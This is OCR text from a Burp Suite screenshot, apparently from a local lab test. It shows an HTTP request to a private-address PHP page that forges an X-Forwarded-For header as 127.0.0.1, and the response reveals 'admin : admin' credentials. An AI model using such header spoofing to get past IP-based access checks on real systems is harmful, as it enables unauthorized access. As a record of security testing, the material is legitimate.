 http://192.168.145.1/xff.php
搜索...
正在等待 192.
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < > 
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
aGET /xff.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.145.1
Pragma: no-cache
x-Forwarded-for: 127.0.0.1
Cookie: id=1
Connection: close
HTTP/1.1 200 OK
Date: Wed, 13 Nov 2019 07:46:51 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 18
admin : admin<br>